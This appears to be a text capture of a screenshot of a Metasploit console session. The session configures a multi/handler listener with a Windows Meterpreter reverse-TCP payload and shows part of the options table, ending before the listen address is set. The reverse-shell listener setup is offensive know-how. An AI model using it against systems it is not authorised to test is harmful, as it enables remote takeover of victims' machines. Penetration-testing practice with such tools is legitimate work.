 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)